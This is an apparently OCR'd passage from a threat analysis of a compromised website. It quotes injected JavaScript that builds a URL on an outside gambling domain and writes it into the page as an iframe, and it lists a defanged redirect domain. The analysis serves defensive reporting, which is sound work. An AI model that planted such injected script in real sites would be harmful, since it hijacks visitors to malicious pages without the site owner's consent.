
var web = 'https://888fff.zuizhongyj.com/' + c + a;

document.write('<iframe src="'+web+'" ... ></iframe>'
Anyone visiting the compromised site sees the malicious
gambling landing page instead of the legitimate page
content.
Redirect destinations
We observed multiple redirect URLs during analysis,
including:
hxxps://551007t[.]cc/